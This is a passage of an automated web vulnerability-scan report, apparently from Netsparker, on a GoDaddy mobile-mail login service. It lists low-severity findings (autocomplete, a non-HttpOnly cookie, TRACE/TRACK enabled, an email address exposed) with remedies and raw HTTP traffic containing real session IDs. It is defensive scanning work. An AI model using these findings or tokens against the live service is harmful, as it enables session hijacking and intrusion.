			<div class="vc">HTTP/1.1 302 Found<br />Date: Thu, 17 Mar 2011 16:13:38 GMT<br />Server: Apache<br />P3P: CP=&quot;NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM&quot;<br />Set-Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; path=/; domain=mobilemail.secureserver.net,cookieDetect=1; expires=Fri, 16-Mar-2012 16:13:38 GMT; domain=mobilemail.secureserver.net; path=/<br />Expires: Thu, 19 Nov 1981 08:52:00 GMT<br />Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0<br />Pragma: no-cache<br />Location: https://mm.mobilemail.secureserver.net/login.php?secondtry=1&amp;rand=33676<br />Connection: close<br />Transfer-Encoding: chunked<br />Content-Type: text/html<br /><br /><br /></div>
		</div>
		<div class="divider">
		</div>
		<div class="BookmarkItem">Auto Complete Enabled</div>
		<h1 style="page-break-before: always;">Auto Complete Enabled</h1>

		<div class="vuln-block">
			<div class="vuln-block-count">
				1
				TOTAL</div>
			<div class="block low" style="font-weight: bold;">
				LOW
			</div>
			<div class="block blockconfirmed">
				<div style="margin-bottom: 10px;">CONFIRMED</div>
				<div style="font-size: 35px" class="vuln-block-inner-count">1</div>
			</div>
		</div>
		<div class="vulndesc" style="margin-bottom: 50px;">
			"Auto Complete" was enabled in one or more of the form fields. These were either "password" fields or important fields such as "Credit Card".
			<h2 id="impact">Impact</h2>
Data entered in these fields will be cached by the browser. An attacker who can access the victim's browser could steal this information. This is especially important if the application is commonly used in shared computers such as cyber cafes or airport terminals.

<h2 id="remediation">Remedy</h2>
<div>Add the attribute <code>autocomplete="off"</code> to the form tag or to individual "input" fields.</div>

<h2 id="actions">Actions to Take</h2>
<div>
	<ol>
		<li>See the remedy for the solution.</li>
		<li>Find all instances of inputs which store private data and disable autocomplete. Fields which contain data such as "Credit Card" or "CCV" type data should not be cached. You can allow the application to cache usernames and remember passwords, however, in most cases this is not recommended.</li>
		<li>Re-scan the application after addressing the identified issues to ensure that all of the fixes have been applied properly.</li>
	</ol>
	
</div>

<h2 id="skills">Required Skills for Successful Exploitation</h2>
<div>
	Dumping all data from a browser can be fairly easy and there exist a number of automated tools to undertake this. Where the attacker cannot dump the data, he/she could still browse the recently visited websites and activate the auto-complete feature to see previously entered values.
</div>

<h2 id="references">External References</h2>
<ul>
    <li><a href="http://msdn.microsoft.com/en-us/library/ms533032(VS.85).aspx" >Using AutoComplete in HTML Forms</a></li>
</ul>

		</div>
		<div class="vulnerability-detail">
			<table style="margin: 0">
				<tr>
					<td>
						<div class="BookmarkItem">- /login.php</div>
						<h2 class="left-border">/login.php
						<span class="vulnerability blockconfirmed" style="padding-bottom: 5px;">CONFIRMED</span>
						</h2>
					</td>
				</tr>
			</table>
			<div class="vuln-table-bottom">
			</div>
			<div>
				<a href="https://mm.mobilemail.secureserver.net/login.php?secondtry=1&amp;rand=33676" target="_blank">
					https://mm.mobilemail.secureserver.net/login.php?secondtry=1&amp;rand=33676</a>
			</div>
			<h3 class="extra">
			Identified Field Name</h3>
			<div class="customfield">
				password</div>
			<h4>Request</h4>
			<div class="vc">GET /login.php?secondtry=1&amp;rand=33676 HTTP/1.1<br />Referer: https://mm.mobilemail.secureserver.net/login.php?nomulti=1<br />User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)<br />Cache-Control: no-cache<br />Host: mm.mobilemail.secureserver.net<br />Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; cookieDetect=1<br />Accept-Encoding: gzip, deflate<br /></div>
			<h4>Response</h4>
			<div class="vc">HTTP/1.1 200 OK<br />Date: Thu, 17 Mar 2011 16:13:39 GMT<br />Server: Apache<br />P3P: CP=&quot;NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM&quot;<br />Expires: Thu, 19 Nov 1981 08:52:00 GMT<br />Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0<br />Pragma: no-cache<br />Set-Cookie: cookieDetect=1; expires=Fri, 16-Mar-2012 16:13:39 GMT; domain=mobilemail.secureserver.net; path=/,pdaid=13003784196ced86dd16959f81cb4e7f; expires=Fri, 16-Mar-2012 16:13:39 GMT; domain=secureserver.net; path=/,username_list=; expires=Wed, 17-Mar-2010 16:13:39 GMT; domain=secureserver.net; path=/<br />Connection: close<br />Transfer-Encoding: chunked<br />Content-Type: text/html<br /><br /><br />&lt;!DOCTYPE HTML PUBLIC &quot;-//W3C//DTD HTML 4.01 Transitional//EN&quot; &quot;http://www.w3.org/TR/html4/loose.dtd&quot;&gt;&lt;html&gt;&lt;head&gt;&lt;title&gt;Mobile Mail :: Login&lt;/title&gt;&lt;link rel=&quot;STYLESHEET&quot; type=&quot;text/css&quot; href=&quot;main.css.php?v=2.3.03&amp;client=&quot;&gt;&lt;meta name=&quot;palmcomputingplatform&quot; content=&quot;true&quot;&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;base/js/Env.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;base/js/Utils.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;base/js/Event.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;js/keycuts.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;/head&gt;&lt;body&gt;&lt;div class=&quot;wrapper&quot;&gt;&lt;div class=&quot;toplogo&quot; align=&quot;center&quot;&gt;&lt;img src=&quot;i/logo.gif?v=2.3.03&quot; alt=&quot;Mobile Mail&quot; width=&quot;108&quot; height=&quot;33&quot;&gt;&lt;/div&gt;&lt;form action=&quot;/login.php?nomulti=1&quot; method=&quot;post&quot;&gt;&lt;input type=&quot;hidden&quot; name=&quot;request_uri&quot; value=&quot;&quot;&gt;&lt;input type=&quot;hidden&quot; name=&quot;domain&quot; value=&quot;&quot;&gt;&lt;div align=&quot;center&quot;&gt;&lt;table border=&quot;0&quot; cellspacing=&quot;5&quot; cellpadding=&quot;0&quot; class=&quot;login&quot; width=&quot;100%&quot;&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;b&gt;Email:&lt;/b&gt;&lt;br&gt;&lt;input type=&quot;text&quot; name=&quot;username&quot; id=&quot;usernamefield&quot; size=&quot;30&quot; value=&quot;&quot;&gt;&lt;br&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;b&gt;Password:&amp;nbsp;&lt;/b&gt;&lt;br&gt;&lt;input type=&quot;password&quot; name=&quot;password&quot; size=&quot;30&quot;&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;input type=&quot;checkbox&quot; id=&quot;remember&quot; name=&quot;remember&quot; value=&quot;1&quot;&gt; &lt;label for=&quot;remember&quot;&gt;Remember Me&lt;/label&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;input type=&quot;submit&quot; name=&quot;log_in_now&quot; value=&quot;Log In Now&quot;&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&lt;/div&gt;&lt;/form&gt;&lt;div class=&quot;loginnav&quot; align=&quot;center&quot;&gt;&lt;p&gt;&lt;a href=&quot;https://email.secureserver.net/login.php?nopda=1&quot;&gt;Desktop Web-Based Email&lt;/a&gt;&lt;/p&gt;&lt;p&gt;Copyright &amp;copy; 2004-2011. All rights reserved.&lt;/p&gt;&lt;/div&gt;&lt;script type=&quot;text/javascript&quot;&gt;if (document.getElementById)  elem = document.getElementById(&quot;usernamefield&quot;);else  elem = document.all.usernamefield;elem.focus();if (elem.select)      elem.select();&lt;/script&gt;&lt;/div&gt;&lt;/body&gt;&lt;/html&gt;</div>
		</div>
		<div class="divider">
		</div>
		<div class="BookmarkItem">Cookie Not Marked As HttpOnly</div>
		<h1 style="page-break-before: always;">Cookie Not Marked As HttpOnly</h1>

		<div class="vuln-block">
			<div class="vuln-block-count">
				1
				TOTAL</div>
			<div class="block low" style="font-weight: bold;">
				LOW
			</div>
			<div class="block blockconfirmed">
				<div style="margin-bottom: 10px;">CONFIRMED</div>
				<div style="font-size: 35px" class="vuln-block-inner-count">1</div>
			</div>
		</div>
		<div class="vulndesc" style="margin-bottom: 50px;">
			
Cookie was not marked as HTTPOnly. HTTPOnly cookies can not be read by client-side scripts therefore marking a cookie as HTTPOnly can provide an additional layer of protection against Cross-site Scripting attacks..
			
<h2 id="impact">Impact</h2>
During a Cross-site Scripting attack an attacker might easily access cookies and hijack the victim's session.

<h2 id="actions">Actions to Take</h2>
<div>
	<ol>
		<li>See the remedy for solution</li>
		<li>Consider marking all of the cookies used by the application as HTTPOnly (<em>After these changes javascript code will not able to read cookies.</em></li>
	</ol>
	
</div>

<h2 id="remediation">Remedy</h2>
<div>Mark the cookie as HTTPOnly. This will be an extra layer of defence against XSS. However this is not a silver bullet and will not protect the system against Cross-site Scripting attacks. An attacker can use a tool such as <a href="http://labs.portcullis.co.uk/application/xss-tunnelling/xss-tunnel/" >XSS Tunnel</a> to bypass HTTPOnly protection.</div>


<h2 id="references">External References</h2>
<ul>
    <li><a href="http://www.owasp.org/index.php/HTTPOnly" >OWASP HTTPOnly Cookies</a></li>
	<li><a href="http://msdn.microsoft.com/en-us/library/system.web.httpcookie.httponly%28VS.80%29.aspx" >MSDN - ASP.NET HTTPOnly Cookies</a></li>
</ul>
		</div>
		<div class="vulnerability-detail">
			<table style="margin: 0">
				<tr>
					<td>
						<div class="BookmarkItem">- /</div>
						<h2 class="left-border">/
						<span class="vulnerability blockconfirmed" style="padding-bottom: 5px;">CONFIRMED</span>
						</h2>
					</td>
				</tr>
			</table>
			<div class="vuln-table-bottom">
			</div>
			<div>
				<a href="https://mm.mobilemail.secureserver.net/" target="_blank">
					https://mm.mobilemail.secureserver.net/</a>
			</div>
			<h3 class="extra">
			Identified Cookie</h3>
			<div class="customfield">
				PHPSESSIONID</div>
			<h4>Request</h4>
			<div class="vc">GET / HTTP/1.1<br />Referer: https://mm.mobilemail.secureserver.net/login.php?nomulti=1<br />User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)<br />Cache-Control: no-cache<br />Host: mm.mobilemail.secureserver.net<br />Accept-Encoding: gzip, deflate<br />Connection: Keep-Alive<br /></div>
			<h4>Response</h4>
			<div class="vc">HTTP/1.1 302 Found<br />Date: Thu, 17 Mar 2011 16:13:38 GMT<br />Server: Apache<br />P3P: CP=&quot;NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM&quot;<br />Set-Cookie: PHPSESSIONID=39201864142cb604ecf8cf47e690267a; path=/; domain=mobilemail.secureserver.net,cookieDetect=1; expires=Fri, 16-Mar-2012 16:13:38 GMT; domain=mobilemail.secureserver.net; path=/<br />Expires: Thu, 19 Nov 1981 08:52:00 GMT<br />Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0<br />Pragma: no-cache<br />Location: https://mm.mobilemail.secureserver.net/login.php<br />Connection: close<br />Transfer-Encoding: chunked<br />Content-Type: text/html<br /><br /><br /></div>
		</div>
		<div class="divider">
		</div>
		<div class="BookmarkItem">TRACE / TRACK Identified</div>
		<h1 style="page-break-before: always;">TRACE / TRACK Identified</h1>

		<div class="vuln-block">
			<div class="vuln-block-count">
				1
				TOTAL</div>
			<div class="block low" style="font-weight: bold;">
				LOW
			</div>
			<div class="block blockconfirmed">
				<div style="margin-bottom: 10px;">CONFIRMED</div>
				<div style="font-size: 35px" class="vuln-block-inner-count">1</div>
			</div>
		</div>
		<div class="vulndesc" style="margin-bottom: 50px;">
			
Netsparker identified that the TRACE/TRACK method is allowed.
			
<h2 id="impact">Impact</h2>
	<div>
		If the application is vulnerable to Cross-site Scripting and uses Http-Only Cookies then an attacker can bypass the Http-Only cookies limitation and read the cookies in an XSS attack. 
	</div>

	<h2 id="remediation">Remedy</h2>
	<div>
	Disable this method in all production systems. Even though the application is not vulnerable to Cross-site Scripting a debugging feature such as TRACE/TRACK should not be required in a production system and therefore should be disabled.
	</div>

<h2 id="references">External References</h2>
	<ul>
   		<li><a href="http://www.cgisecurity.com/lib/WH-WhitePaper_XST_ebook.pdf" >Cross Site Tracing</a></li>
		<li><a href="http://www.kb.cert.org/vuls/id/867593" >US-CERT VU#867593</a></li>
 		
	</ul>

		</div>
		<div class="vulnerability-detail">
			<table style="margin: 0">
				<tr>
					<td>
						<div class="BookmarkItem">- /login.php</div>
						<h2 class="left-border">/login.php
						<span class="vulnerability blockconfirmed" style="padding-bottom: 5px;">CONFIRMED</span>
						</h2>
					</td>
				</tr>
			</table>
			<div class="vuln-table-bottom">
			</div>
			<div>
				<a href="https://mm.mobilemail.secureserver.net/login.php?nomulti=1" target="_blank">
					https://mm.mobilemail.secureserver.net/login.php?nomulti=1</a>
			</div>
			<h4>Request</h4>
			<div class="vc">TRACK /login.php?nomulti=1 HTTP/1.1<br />User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)<br />Cache-Control: no-cache<br />Host: mm.mobilemail.secureserver.net<br />Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; cookieDetect=1; pdaid=13003784196ced86dd16959f81cb4e7f; username_list=<br />Accept-Encoding: gzip, deflate<br /></div>
			<h4>Response</h4>
			<div class="vc">HTTP/1.1 200 OK<br />Date: Thu, 17 Mar 2011 16:13:39 GMT<br />Server: Apache<br />P3P: CP=&quot;NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM&quot;<br />Expires: Thu, 19 Nov 1981 08:52:00 GMT<br />Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0<br />Pragma: no-cache<br />Set-Cookie: cookieDetect=1; expires=Fri, 16-Mar-2012 16:13:39 GMT; domain=mobilemail.secureserver.net; path=/,username_list=; expires=Wed, 17-Mar-2010 16:13:39 GMT; domain=secureserver.net; path=/<br />Connection: close<br />Transfer-Encoding: chunked<br />Content-Type: text/html<br /><br /><br />&lt;!DOCTYPE HTML PUBLIC &quot;-//W3C//DTD HTML 4.01 Transitional//EN&quot; &quot;http://www.w3.org/TR/html4/loose.dtd&quot;&gt;&lt;html&gt;&lt;head&gt;&lt;title&gt;Mobile Mail :: Login&lt;/title&gt;&lt;link rel=&quot;STYLESHEET&quot; type=&quot;text/css&quot; href=&quot;main.css.php?v=2.3.03&amp;client=&quot;&gt;&lt;meta name=&quot;palmcomputingplatform&quot; content=&quot;true&quot;&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;base/js/Env.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;base/js/Utils.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;base/js/Event.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;js/keycuts.js?v=2.3.03&quot;&gt;&lt;/script&gt;&lt;/head&gt;&lt;body&gt;&lt;div class=&quot;wrapper&quot;&gt;&lt;div class=&quot;toplogo&quot; align=&quot;center&quot;&gt;&lt;img src=&quot;i/logo.gif?v=2.3.03&quot; alt=&quot;Mobile Mail&quot; width=&quot;108&quot; height=&quot;33&quot;&gt;&lt;/div&gt;&lt;form action=&quot;/login.php?nomulti=1&quot; method=&quot;post&quot;&gt;&lt;input type=&quot;hidden&quot; name=&quot;request_uri&quot; value=&quot;&quot;&gt;&lt;input type=&quot;hidden&quot; name=&quot;domain&quot; value=&quot;&quot;&gt;&lt;div align=&quot;center&quot;&gt;&lt;table border=&quot;0&quot; cellspacing=&quot;5&quot; cellpadding=&quot;0&quot; class=&quot;login&quot; width=&quot;100%&quot;&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;b&gt;Email:&lt;/b&gt;&lt;br&gt;&lt;input type=&quot;text&quot; name=&quot;username&quot; id=&quot;usernamefield&quot; size=&quot;30&quot; value=&quot;&quot;&gt;&lt;br&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;b&gt;Password:&amp;nbsp;&lt;/b&gt;&lt;br&gt;&lt;input type=&quot;password&quot; name=&quot;password&quot; size=&quot;30&quot;&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;input type=&quot;checkbox&quot; id=&quot;remember&quot; name=&quot;remember&quot; value=&quot;1&quot;&gt; &lt;label for=&quot;remember&quot;&gt;Remember Me&lt;/label&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td align=&quot;center&quot;&gt;&lt;input type=&quot;submit&quot; name=&quot;log_in_now&quot; value=&quot;Log In Now&quot;&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&lt;/div&gt;&lt;/form&gt;&lt;div class=&quot;loginnav&quot; align=&quot;center&quot;&gt;&lt;p&gt;&lt;a href=&quot;https://email.secureserver.net/login.php?nopda=1&quot;&gt;Desktop Web-Based Email&lt;/a&gt;&lt;/p&gt;&lt;p&gt;Copyright &amp;copy; 2004-2011. All rights reserved.&lt;/p&gt;&lt;/div&gt;&lt;script type=&quot;text/javascript&quot;&gt;if (document.getElementById)  elem = document.getElementById(&quot;usernamefield&quot;);else  elem = document.all.usernamefield;elem.focus();if (elem.select)      elem.select();&lt;/script&gt;&lt;/div&gt;&lt;/body&gt;&lt;/html&gt;</div>
		</div>
		<div class="divider">
		</div>
		<div class="BookmarkItem">Forbidden Resource</div>
		<h1 style="page-break-before: always;">Forbidden Resource</h1>

		<div class="vuln-block">
			<div class="vuln-block-count">
				1
				TOTAL</div>
			<div class="block information" style="font-weight: bold;">
				INFORMATION
			</div>
			<div class="block blockconfirmed">
				<div style="margin-bottom: 10px;">CONFIRMED</div>
				<div style="font-size: 35px" class="vuln-block-inner-count">1</div>
			</div>
		</div>
		<div class="vulndesc" style="margin-bottom: 50px;">
			
Access to this resource has been denied by the web server. This is generally not a security issue, and is reported here for information purposes.
			
<h2 id="impact">Impact</h2>
<div>There is no impact resulting from this issue.</div>
		</div>
		<div class="vulnerability-detail">
			<table style="margin: 0">
				<tr>
					<td>
						<div class="BookmarkItem">- /base/</div>
						<h2 class="left-border">/base/
						<span class="vulnerability blockconfirmed" style="padding-bottom: 5px;">CONFIRMED</span>
						</h2>
					</td>
				</tr>
			</table>
			<div class="vuln-table-bottom">
			</div>
			<div>
				<a href="https://mm.mobilemail.secureserver.net/base/" target="_blank">
					https://mm.mobilemail.secureserver.net/base/</a>
			</div>
			<h4>Request</h4>
			<div class="vc">GET /base/ HTTP/1.1<br />Referer: https://mm.mobilemail.secureserver.net/base/js/Env.js?v=2.3.03<br />User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)<br />Cache-Control: no-cache<br />Host: mm.mobilemail.secureserver.net<br />Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; cookieDetect=1; pdaid=1300378419026b142a51a64f62eda16e; username_list=<br />Accept-Encoding: gzip, deflate<br /></div>
			<h4>Response</h4>
			<div class="vc">HTTP/1.1 403 Forbidden<br />Date: Thu, 17 Mar 2011 16:13:39 GMT<br />Server: Apache<br />Connection: close<br />Transfer-Encoding: chunked<br />Content-Type: text/html; charset=iso-8859-1<br /><br /><br />&lt;!DOCTYPE HTML PUBLIC &quot;-//IETF//DTD HTML 2.0//EN&quot;&gt;&lt;HTML&gt;&lt;HEAD&gt;&lt;TITLE&gt;403 Forbidden&lt;/TITLE&gt;&lt;/HEAD&gt;&lt;BODY&gt;&lt;H1&gt;Forbidden&lt;/H1&gt;You don't have permission to access /base/on this server.&lt;P&gt;&lt;/BODY&gt;&lt;/HTML&gt;</div>
		</div>
		<div class="divider">
		</div>
		<div class="BookmarkItem">E-mail Address Disclosure</div>
		<h1 style="page-break-before: always;">E-mail Address Disclosure</h1>

		<div class="vuln-block">
			<div class="vuln-block-count">
				1
				TOTAL</div>
			<div class="block information" style="font-weight: bold;">
				INFORMATION
			</div>
		</div>
		<div class="vulndesc" style="margin-bottom: 50px;">
			
Netsparker found e-mail addresses on the web site. 
			

<h2 id="impact">Impact</h2>
<div> 
E-mail addresses discovered within the application can be used by both spam email engines and also brute force tools. Furthermore valid email addresses may lead to social engineering attacks .
</div>

<h2 id="remediation">Remedy</h2>
<div>
Use generic email addresses such as contact@ or info@ for general communications, remove user/people specific e-mail addresses from the web site, should this be required use submission forms for this purpose.
</div>


<h2 id="references">External References</h2>
<ul>
	<li><a href="http://en.wikipedia.org/wiki/E-mail_spam" >Wikipedia - E-Mail Spam</a></li>
</ul>


		</div>
		<div class="vulnerability-detail">
			<table style="margin: 0">
				<tr>
					<td>
						<div class="BookmarkItem">- /base/js/Event.js</div>
						<h2 class="left-border">/base/js/Event.js
						</h2>
					</td>
				</tr>
			</table>
			<div class="vuln-table-bottom">
			</div>
			<div>
				<a href="https://mm.mobilemail.secureserver.net/base/js/Event.js?v=2.3.03" target="_blank">
					https://mm.mobilemail.secureserver.net/base/js/Event.js?v=2.3.03</a>
			</div>
			<h3 class="extra">
			Found E-mails</h3>
			<div class="customfield">
				vincent@godaddy.com</div>
			<h4>Request</h4>
			<div class="vc">GET /base/js/Event.js?v=2.3.03 HTTP/1.1<br />Referer: https://mm.mobilemail.secureserver.net/login.php?secondtry=1&amp;rand=33676<br />User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)<br />Cache-Control: no-cache<br />Host: mm.mobilemail.secureserver.net<br />Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; cookieDetect=1; pdaid=1300378419026b142a51a64f62eda16e; username_list=<br />Accept-Encoding: gzip, deflate<br /></div>
			<h4>Response</h4>
			<div class="vc">HTTP/1.1 200 OK<br />Date: Thu, 17 Mar 2011 16:13:39 GMT<br />Server: Apache<br />Last-Modified: Wed, 24 Mar 2010 00:46:53 GMT<br />ETag: &quot;2a2d18-1c80-4ba960fd&quot;<br />Accept-Ranges: bytes<br />Content-Length: 7296<br />Connection: close<br />Content-Type: application/x-javascript<br /><br /><br />// +------------------------------------------------------------------------+// | VBase                                                                  |// +------------------------------------------------------------------------+// | Author        Vincent Fiduccia &lt;vincent@godaddy.com                    |// +------------------------------------------------------------------------+// + Event handling                                                         +// +------------------------------------------------------------------------+// @TODO Priority support// Use $E as the class name because it's nice and short and Event is takenfunction $E() {}// Events that default to window instead of document.  Leading and trailing commas are required$E.WINDOW_EVENTS = ',load,beforeunload,unload,resize,scroll,resizestart,resizeend,';$E.anon_fn = [];//$E.events  = {}; // All the registered events -- for priority//$E.next_elem_id = 1; -- for priority// eventname : one of the standard events. e.g. 'click','load','contextmenu'// func      : the function to call.// obj       : the object to bind to.  If not specified, window or document will be chosen as appropriate.// priority  : this obj/eventname's priority relative to others.$E.add = function(eventname,func,obj,allow_cache/*,priority*/){  if ( allow_cache !== false )  {    allow_cache = true;  }/*  if ( priority === null  )    priority = 1000;*/  // No point caching events that we can't remove  if ( eventname == 'load' )  {    allow_cache = false;  }  // Beforeunload doesn't work in Safari  if ( Env.is_khtml &amp;&amp; eventname == 'beforeunload' )  {    eventname = 'unload';  }  obj = $E._inputToTarget(eventname,obj);  func = $E._inputToFunction(func,allow_cache);  if ( Env.is_ie )  {    return obj.attachEvent(&quot;on&quot;+eventname,func);  }  else  {    return obj.addEventListener(eventname,func,true);  }/* Half finished stuff for priority handling  var id;  if ( obj['__event_id'] )  {    id = obj['__event_id'];  }  else  {    id = $E.next_elem_id++;    obj['__event_id'] = id;  }  if ( ! $E.events[id] )  {    $E.events[id] = {       obj: obj,      eventtypes: {}    };  }  var evrec = $E.events[id].eventtypes[eventname];  if ( ! evrec )  {    evrec = $E.events[id].eventtypes[eventname] = {};        if ( Env.is_ie )      obj.attachEvent(&quot;on&quot;+eventname,$E.dispatch);    else      obj.addEventListener(eventname,$E.dispatch.bind(obj),true);  }  if ( ! evrec[priority] )    evrec[priority] = [];  evrec[priority] = func;*/}/* For priority handling$E.dispatch = function(event){  // 'this' == the object the event was tied to  var id = this.__event_id;  var type = event.type;}*/$E.remove = function(eventname,func,obj){  // Beforeunload doesn't work in Safari  if ( Env.is_khtml &amp;&amp; eventname == 'beforeunload' )  {    eventname = 'unload';  }  obj = $E._inputToTarget(eventname,obj);  func = $E._inputToFunction(func);  if ( Env.is_ie )  {    return obj.detachEvent(&quot;on&quot;+eventname,func);  }  else  {    return obj.removeEventListener(eventname,func,true);  }}$E.cancel = function(event){  if ( Env.is_ie )  {    event.cancelBubble = true;    event.returnValue = false;  }  else if ( event.preventDefault )  // Won't always be defined because events are cloned sometimes and the function won't work  {    event.preventDefault();    event.stopPropagation();  }  return false;}$E.target = function(event,tag_name){  var target;  if ( Env.is_ie )  {    target = event.srcElement;  }  else  {    target = event.target;  }  if ( Env.is_khtml &amp;&amp; target.nodeType == 3 ) // Safari bug with text nodes  {    target = target.parentNode;  }  if ( target)  {    if ( tag_name )    {      target = $L.findParentTag(target,tag_name);    }    if ( target )      return target;    else      return false;  }  else  {    return false;  }}$E.absX = function(event){  if ( Env.is_ie )  {    return event.clientX + document.documentElement.scrollLeft + document.body.scrollLeft;  }  else  {    return event.clientX + window.scrollX;  }}$E.absY = function(event){  if ( Env.is_ie )  {    return event.clientY + document.documentElement.scrollTop + document.body.scrollTop;  }  else  {    return event.clientY + window.scrollY;  }}$E.absPos = function(event){  return {     left: $E.absX(event),     top: $E.absY(event)  };}$E.keyCode = function(event){  var code = ( event.keyCode &gt; 0 ? event.keyCode : event.which );  if ( code &gt;= 96 &amp;&amp; code &lt;= 105 ) // Number pad numbers  {    code -= 48;  }  return code;}// Returns true if the &quot;select more&quot; key was down.  Cmd/Meta in Mac, Ctrl in other.$E.moreKey = function(event){  return ( Env.is_mac ? event.metaKey : event.ctrlKey );}$E.rangeKey = function(event){  return event.shiftKey;}$E.navKey = function(event){  if ( event.shiftKey &amp;&amp; event.keyCode != 9)  {    return false;  }  if ( event.metaKey )  {    return true;  }  var k = event.keyCode;  if (    k == 8  || k == 46      // delete/backsp       || (k == 9 )               // tab       || (k &gt;= 33 &amp;&amp; k &lt;= 40)    // arrows, home/end, page up/down       || (k &gt;= 112 &amp;&amp; k &lt;= 123)  // fkeys       || (k &gt;= 16 &amp;&amp; k &lt;= 18 )   // shift, ctrl, alt       || (k == 91 || k == 93 )   // windows, menu     )  {    return true;  }  return false;}$E.keyMatch = function(event,ary){  return Utils.in_array($E.keyCode(event),ary);}$E._inputToTarget = function(eventname,obj){  if ( obj != null )  {    return $(obj);  }  if ( (eventname == 'unload' || eventname == 'beforeunload') &amp;&amp; Env.is_khtml )  {    return window;  }  else if ( (','+$E.WINDOW_EVENTS+',').indexOf(','+eventname+',') != -1 )  {    return window;  }  else  {    return document;  }}$E._inputToFunction = function(input,allow_cache){  if ( allow_cache == null )  {    allow_cache = true;  }  if ( typeof(input) == 'function' )  {    return input;  }  if ( typeof(input) == 'string' )  {    var fn;    eval(&quot;fn = function() { &quot; + input + &quot; }&quot;);    var str = fn.toString();    if ( allow_cache )    {      for ( var i = 0 ; i &lt; $E.anon_fn.length ; i++ )      {        if ( $E.anon_fn[i].toString() == str )        {          return $E.anon_fn[i];        }      }      $E.anon_fn[$E.anon_fn.length] = fn;    }    return fn;  }  return null;}// Each group is (Starndard/Windows, Opera?, Mac), and does not include the keypad number &quot;arrow&quot; keys (52,54,56,50 numlock off), (100,102,104,98 on)$E.KEY_ARROW_LEFT  = [37,63234,65460];$E.KEY_ARROW_RIGHT = [39,63235,65462];$E.KEY_ARROW_UP    = [38,63232,65464];$E.KEY_ARROW_DOWN  = [40,63233,65458];$E.KEY_DIGIT = [48,49,50,51,52,53,54,55,56,57]; // 0-9$E.KEY_BACKSPACE = [8,46]; // 8 = backspace, 46 = delete.$E.KEY_TAB = [9,65289]; // Update $E.tabKey function if changing...$E.KEY_RETURN = [3,13];$E.KEY_ESCAPE = [27];$E.KEY_SPACE = [32];$E.KEY_PAGE_UP = [33,63276];$E.KEY_PAGE_DOWN = [34,63277];$E.KEY_END = [35,63275];$E.KEY_HOME = [36,63273];$E.KEY_TILDE = [192];$E.KEY_MODIFIER = [16,17,18,91,93]; // shift, ctrl, alt, windows, menu$E.KEY_EVENT = ( Env.is_mac &amp;&amp; Env.is_gecko ? 'keypress' : 'keydown' );</div>
		</div>
		<div class="divider">
		</div>
	</div>
<iframe src="https://spreadsheets0.google.com/embeddedform?formkey=dEs0YWVVdGdhd05ZeFpYQXNtcU5uN0E6MQ" width="360" height="710" frameborder="0" marginheight="0" marginwidth="0">Loading...</iframe><br></body>

</html>
